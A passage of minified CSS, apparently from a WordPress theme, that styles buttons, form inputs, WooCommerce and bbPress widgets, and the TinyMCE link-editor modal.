ease-in-out}textarea:focus{line-height:1.5;background:#fff;padding:10px}select{-webkit-appearance:none;appearance:none;-moz-appearance:none;-o-appearance:none;border:0 none;border-bottom:2px solid rgba(0,0,0,.12);background:#fff;border-radius:0;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:right;background-size:17.5px;line-height:21px;font-size:14px;padding-right:20px;padding-left:5px;margin-bottom:20px}select:focus{outline:0}select[multiple],select[size]{padding-right:0;background-image:none}input[type=reset],input[type=button],input[type=submit],button,.button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit,.gears-pricing-table .gears-pricing-table-btn .btn,.widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link,.thrive-inline .products .product .add_to_cart_button,.thrive-inline.woocommerce-cart input.button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline .woocommerce a.button,.woocommerce .widget_price_filter .price_slider_amount .button,a.button.wc-forward,a.button.checkout.wc-forward,.woocommerce a.added_to_cart,.woocommerce a.button.wc-backward,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce div.product form.cart .button,.woocommerce .widget_price_filter .price_slider_amount .button:hover,a.button.wc-forward:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.wc-backward:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce div.product form.cart .button:hover,#site-user-updates #user-nav-user-action a.button,#doc-submit-options .action.safe,.ac-reply-cancel,body.thrive-inline a.delete-doc-button,.widget_bp_core_login_widget .bp-login-widget-register-link a,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit{display:inline-block;font-size:12px;text-transform:uppercase;color:white;border:0;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;padding:0 25px;line-height:36px;height:36px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;font-weight:400;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,button:hover,.button:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:hover,.gears-pricing-table .gears-pricing-table-btn .btn:hover,.widget.bbp_widget_login .bbp-logged-in a.logout-link:hover,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit:hover,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link:hover,.thrive-inline .products .product .add_to_cart_button:hover,.thrive-inline.woocommerce-cart input.button:hover,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.thrive-inline .woocommerce a.button:hover,.woocommerce .widget_price_filter .price_slider_amount .button:hover,a.button.wc-forward:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.wc-backward:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button:hover,.woocommerce div.product form.cart .button:hover,#site-user-updates #user-nav-user-action a.button:hover,#doc-submit-options .action.safe:hover,.ac-reply-cancel:hover,body.thrive-inline a.delete-doc-button:hover,.widget_bp_core_login_widget .bp-login-widget-register-link a:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:hover{color:#fff;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}input[type=reset]:focus,input[type=button]:focus,input[type=submit]:focus,button:focus,.button:focus,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button:focus,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:focus,.gears-pricing-table .gears-pricing-table-btn .btn:focus,.widget.bbp_widget_login .bbp-logged-in a.logout-link:focus,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit:focus,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link:focus,.thrive-inline .products .product .add_to_cart_button:focus,.thrive-inline.woocommerce-cart input.button:focus,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.thrive-inline .woocommerce a.button:focus,.woocommerce .widget_price_filter .price_slider_amount .button:focus,a.button.wc-forward:focus,.woocommerce a.added_to_cart:focus,.woocommerce a.button.wc-backward:focus,.woocommerce #respond input#submit:focus,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:focus,.woocommerce input.button:focus,.woocommerce div.product form.cart .button:focus,.woocommerce #respond input#submit.alt:focus:hover,#site-user-updates #user-nav-user-action a.button:focus,#doc-submit-options .action.safe:focus,.ac-reply-cancel:focus,body.thrive-inline a.delete-doc-button:focus,.widget_bp_core_login_widget .bp-login-widget-register-link a:focus,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:focus,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:focus{outline:0;color:#fff;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}input[type=reset]:disabled,input[type=reset]:disabled:hover,input[type=button]:disabled,input[type=button]:disabled:hover,input[type=submit]:disabled,input[type=submit]:disabled:hover,button:disabled,button:disabled:hover,.button:disabled,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button:disabled,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:disabled,.gears-pricing-table .gears-pricing-table-btn .btn:disabled,.widget.bbp_widget_login .bbp-logged-in a.logout-link:disabled,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit:disabled,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link:disabled,.thrive-inline .products .product .add_to_cart_button:disabled,.thrive-inline.woocommerce-cart input.button:disabled,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:disabled,.thrive-inline .woocommerce a.button:disabled,.woocommerce .widget_price_filter .price_slider_amount .button:disabled,a.button.wc-forward:disabled,.woocommerce a.added_to_cart:disabled,.woocommerce a.button.wc-backward:disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.alt:disabled,.woocommerce button.button.alt:disabled,.woocommerce input.button:disabled,.woocommerce div.product form.cart .button:disabled,.woocommerce #respond input#submit.alt:disabled:hover,#site-user-updates #user-nav-user-action a.button:disabled,.button:disabled:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button:disabled:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:disabled:hover,.gears-pricing-table .gears-pricing-table-btn .btn:disabled:hover,.widget.bbp_widget_login .bbp-logged-in a.logout-link:disabled:hover,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit:disabled:hover,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link:disabled:hover,.thrive-inline .products .product .add_to_cart_button:disabled:hover,.thrive-inline.woocommerce-cart input.button:disabled:hover,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:disabled:hover,.thrive-inline .woocommerce a.button:disabled:hover,.woocommerce .widget_price_filter .price_slider_amount .button:disabled:hover,a.button.checkout.wc-forward:disabled:hover,.woocommerce a.added_to_cart:disabled:hover,.woocommerce a.button.wc-backward:disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce div.product form.cart .button:disabled:hover,#site-user-updates #user-nav-user-action a.button:disabled:hover,#doc-submit-options .action.safe:disabled,#doc-submit-options .action.safe:disabled:hover,.ac-reply-cancel:disabled,.ac-reply-cancel:disabled:hover,body.thrive-inline a.delete-doc-button:disabled,body.thrive-inline a.delete-doc-button:disabled:hover,.widget_bp_core_login_widget .bp-login-widget-register-link a:disabled,.widget_bp_core_login_widget .bp-login-widget-register-link a:disabled:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:disabled,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:disabled:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:disabled,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:disabled:hover{background:rgba(0,0,0,.26);color:rgba(255,255,255,.3);cursor:not-allowed}#doc-submit-options .action.safe,.ac-reply-cancel{background:#e53935}#doc-submit-options .action.safe:hover,.ac-reply-cancel:hover{background:#e53935}.site-content a.ac-reply-cancel,.site-content .button,.site-content body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel .site-content button,.site-content body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox .site-content #wp-link-submit,.site-content .gears-pricing-table .gears-pricing-table-btn .btn,.gears-pricing-table .gears-pricing-table-btn .site-content .btn,.site-content .widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-logged-in .site-content a.logout-link,.site-content .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .site-content .user-submit,.site-content .widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .site-content .bbp-register-link,.site-content .thrive-inline .products .product .add_to_cart_button,.thrive-inline .products .product .site-content .add_to_cart_button,.site-content .thrive-inline.woocommerce-cart input.button,.thrive-inline.woocommerce-cart .site-content input.button,.site-content .thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout .site-content a.checkout-button,.site-content .thrive-inline .woocommerce a.button,.thrive-inline .woocommerce .site-content a.button,.site-content .woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount .site-content .button,.site-content a.button.wc-forward,.site-content .woocommerce a.added_to_cart,.woocommerce .site-content a.added_to_cart,.site-content .woocommerce a.button.wc-backward,.woocommerce .site-content a.button.wc-backward,.site-content .woocommerce #respond input#submit,.woocommerce #respond .site-content input#submit,.site-content .woocommerce a.button.alt,.woocommerce .site-content a.button.alt,.site-content .woocommerce button.button.alt,.woocommerce .site-content button.button.alt,.site-content .woocommerce input.button,.woocommerce .site-content input.button,.site-content .woocommerce div.product form.cart .button,.woocommerce div.product form.cart .site-content .button,.site-content .woocommerce #respond input#submit.alt:hover,.woocommerce #respond .site-content input#submit.alt:hover,.site-content #site-user-updates #user-nav-user-action a.button,#site-user-updates #user-nav-user-action .site-content a.button{color:white}.content-area fieldset ul,.content-area fieldset ol{padding-left:1.8em}select[multiple],select[size]{border:1px solid rgba(0,0,0,.12)}select[multiple] option,select[size] option{padding:10px 20px}.thrive-search-input{position:relative}.thrive-search-input .search-icon{position:absolute;top:7.5px}.thrive-search-input input[name=s]{padding-left:30px}.thrive-search-input input[name=s]:focus{line-height:37.5px}body.thrive-inline .mce-window-head .mce-close .mce-i-remove:before{visibility:hidden}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .wp-editor-tools .wp-editor-tabs button.wp-switch-editor{box-shadow:none;color:rgba(0,0,0,.54);background:#ebebeb}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .wp-editor-tools .wp-editor-tabs button.wp-switch-editor:hover{color:rgba(0,0,0,.54);background:#f5f5f5}body.thrive-inline #content .wp-core-ui.wp-editor-wrap.tmce-active .wp-editor-tools .wp-editor-tabs button.wp-switch-editor.switch-tmce{background:#f5f5f5;border-bottom-color:#f5f5f5}body.thrive-inline #content .wp-core-ui.wp-editor-wrap.html-active .wp-editor-tools .wp-editor-tabs button.wp-switch-editor.switch-html{background:#f5f5f5;border-bottom-color:#f5f5f5}@media(max-width:768px){body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn{margin:3.75px}}@media(max-width:320px){body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn{margin:0 1px 5px 0}}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn.mce-listbox button{text-transform:none}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button:hover{background-color:transparent}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button .mce-ico{color:rgba(0,0,0,.54)}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button .mce-ico.mce-i-none{background-size:0}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button .mce-ico.mce-i-none:before{content:"keyboard_tab";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:20px}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.button,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar #wp-link-wrap.wp-core-ui form#wp-link .submitbox input#wp-link-submit,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#wp-link-submit,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .gears-pricing-table .gears-pricing-table-btn input.btn,.gears-pricing-table .gears-pricing-table-btn body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.btn,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper input.user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.user-submit,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-login-links input.bbp-register-link,.widget.bbp_widget_login .bbp-login-form .bbp-login-links body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.bbp-register-link,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .products .product input.add_to_cart_button,body.thrive-inline .products .product #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.add_to_cart_button,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .woocommerce #respond input#submit,.woocommerce #respond body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#submit{box-shadow:none;color:rgba(0,0,0,.54);border-color:rgba(0,0,0,.12);-webkit-transition:background .25s ease-in-out,border .25s ease-in-out;-moz-transition:background .25s ease-in-out,border .25s ease-in-out;transition:background .25s ease-in-out,border .25s ease-in-out}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.button:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar #wp-link-wrap.wp-core-ui form#wp-link .submitbox input#wp-link-submit:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#wp-link-submit:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .gears-pricing-table .gears-pricing-table-btn input.btn:hover,.gears-pricing-table .gears-pricing-table-btn body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.btn:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper input.user-submit:hover,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.user-submit:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-login-links input.bbp-register-link:hover,.widget.bbp_widget_login .bbp-login-form .bbp-login-links body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.bbp-register-link:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .products .product input.add_to_cart_button:hover,body.thrive-inline .products .product #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.add_to_cart_button:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .woocommerce #respond input#submit:hover,.woocommerce #respond body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#submit:hover{box-shadow:none;border-color:rgba(0,0,0,.26)}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.button:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar #wp-link-wrap.wp-core-ui form#wp-link .submitbox input#wp-link-submit:focus,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#wp-link-submit:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .gears-pricing-table .gears-pricing-table-btn input.btn:focus,.gears-pricing-table .gears-pricing-table-btn body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.btn:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper input.user-submit:focus,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.user-submit:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-login-links input.bbp-register-link:focus,.widget.bbp_widget_login .bbp-login-form .bbp-login-links body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.bbp-register-link:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .products .product input.add_to_cart_button:focus,body.thrive-inline .products .product #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.add_to_cart_button:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .woocommerce #respond input#submit:focus,.woocommerce #respond body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#submit:focus{border-color:rgba(0,0,0,.26)}body.thrive-inline .mce-panel.mce-menu{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}body.thrive-inline .mce-panel.mce-menu .mce-menu-item-normal.mce-active,body.thrive-inline .mce-panel.mce-menu .mce-menu-item-preview.mce-active,body.thrive-inline .mce-panel.mce-menu .mce-menu-item.mce-selected,body.thrive-inline .mce-panel.mce-menu .mce-menu-item:focus,body.thrive-inline .mce-panel.mce-menu .mce-menu-item:hover{background:#03a9f4}body.thrive-inline .mce-floatpanel.mce-popover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}body.thrive-inline .mce-floatpanel.mce-popover .mce-custom-color-btn .mce-btn button{box-shadow:none;text-transform:none}body.thrive-inline .mce-floatpanel.mce-popover .mce-custom-color-btn .mce-btn button:hover{background-color:transparent}body.thrive-inline .mce-window{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16);margin:15px 0}body.thrive-inline .mce-window .wp-editor-help table.wp-help-single{margin:15px 0}body.thrive-inline .mce-window .mce-window-head{background-color:#03a9f4;padding:10px 25px;height:auto}body.thrive-inline .mce-window .mce-window-head .mce-title{color:#fff;padding:0}body.thrive-inline .mce-window .mce-window-head .mce-close{box-shadow:none;width:15px;right:10px;top:5px}body.thrive-inline .mce-window .mce-window-head .mce-close:hover{box-shadow:none;background:none}body.thrive-inline .mce-window .mce-window-head .mce-close:before{content:"close";color:#fff;font-size:15px;position:relative;top:7.5px}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-container.mce-abs-layout-item{padding-left:10px}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-container.mce-abs-layout-item.mce-wp-help{padding-left:0}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-container.mce-abs-layout-item.mce-wp-help .wp-editor-help kbd{box-shadow:none}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-btn{background:none;border:0;box-shadow:none;-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-btn button{color:#fff;background:#03a9f4}body.thrive-inline #wp-link-wrap.wp-core-ui{top:39.5%;height:auto;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}body.thrive-inline #wp-link-wrap.wp-core-ui:focus{outline:0}@media(max-width:768px){body.thrive-inline #wp-link-wrap.wp-core-ui{top:32%}}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui{top:22.5%}}@media(max-width:320px){body.thrive-inline #wp-link-wrap.wp-core-ui{top:25%}}@media(max-height:480px){body.thrive-inline #wp-link-wrap.wp-core-ui{top:2.5%}}@media(max-width:320px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible{top:45%}}@media(max-height:480px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible{overflow:visible;top:0}}@media(max-width:768px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible form#wp-link #link-selector{height:500px}}@media(max-width:320px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible form#wp-link #link-selector{height:440px}}@media(max-height:480px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible form#wp-link #link-selector{height:365px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link p.howto{font-size:larger;font-weight:bold;margin-bottom:0;line-height:1;margin:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link:focus{outline:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title{background-color:#03a9f4;padding:10px 25px;color:#fff;height:auto;width:100%;float:left}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title{padding:10px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title:focus{outline:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close{box-shadow:none;position:relative;float:right;color:#fff;width:15px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close:hover{box-shadow:none}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close:before{content:"close";font-size:15px;position:relative;top:7.5px}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close:before{top:8px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #wp-link-close{color:#fff;box-shadow:none;margin:7.5px 15px 0 0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #wp-link-close:before{content:'close';line-height:36px}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #wp-link-close{margin:7.5px 0 0 0}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector{float:left;position:relative;top:0;width:100%;padding:10px 25px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector:focus{outline:0}@media(max-width:768px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector{height:auto;overflow-y:scroll}}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector{padding:10px 10px}}@media(max-width:320px) and (max-height:568px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector{height:450px}}@media(max-width:320px) and (max-height:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector{height:340px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options{width:100%;padding-bottom:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options label{width:100%}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options label span{width:100%;max-width:100%;text-align:left}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options label input[type="text"]{width:100%;border:1px solid #eee;box-shadow:inset 0 0 1px 0 #151515;padding:0 15px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .wp-link-text-field label,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .wp-link-text-field #wp-link-text{margin-bottom:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .link-target label{width:100%;margin:0 0 0 -7.5px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .link-target label span{width:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options .link-target label input[type="checkbox"]{position:relative;top:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #link-options+p.howto{display:none}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel{position:relative}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper{float:left;position:relative;width:100%}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper label{width:100%;margin:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper label span{width:100%;max-width:100%;text-align:left}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper label span.spinner{width:auto}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-selector #search-panel .link-search-wrapper label span.spinner.is-active{display:inline-block;width:16px;position:absolute;right:0;bottom:33.5px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .link-search-field{width:100%;max-width:100%;border:1px solid #eee;box-shadow:inset 0 0 1px 0 #151515;padding:0 15px;margin-bottom:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results{float:left;position:relative;top:0;left:0;right:0;width:100%;height:auto;border:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results:focus{border:0;box-shadow:none;outline:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-default,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-hint{clear:both;padding:10px;border-radius:4px;font-size:14px;border:0;margin-bottom:15px;background:#039be5;color:rgba(255,255,255,.7);padding-left:35px;position:relative}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-default:before,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results .query-notice .query-notice-hint:before{content:"info_outline";top:9.5px;position:absolute;left:7.5px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul{border:1px solid #dfdfdf;border-top:0;overflow-y:scroll;height:130px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul li.no-matches-found{background:none;border:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul li.no-matches-found span{width:100%;clear:both;padding:10px;border-radius:4px;font-size:14px;border:0;padding-left:35px;position:relative;background:#e53935;color:rgba(255,255,255,.7)}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .query-results ul li.no-matches-found span:before{content:"error_outline";top:6.5px;position:absolute;left:7.5px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox{position:relative;float:left;width:100%;padding:10px 25px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox:focus{outline:0}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox{padding:10px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button{background:#e53935}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit{text-shadow:none}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:active{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px)}body.thrive-inline #mce-modal-block,body.thrive-inline #mce-modal-block.mce-fade,body.thrive-inline #wp-link-backdrop{background:rgba(0,0,0,.26)}body.thrive-inline .mce-tooltip .mce-tooltip-inner{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}body.thrive-inline .mce-tooltip .mce-tooltip-arrow,body.thrive-inline 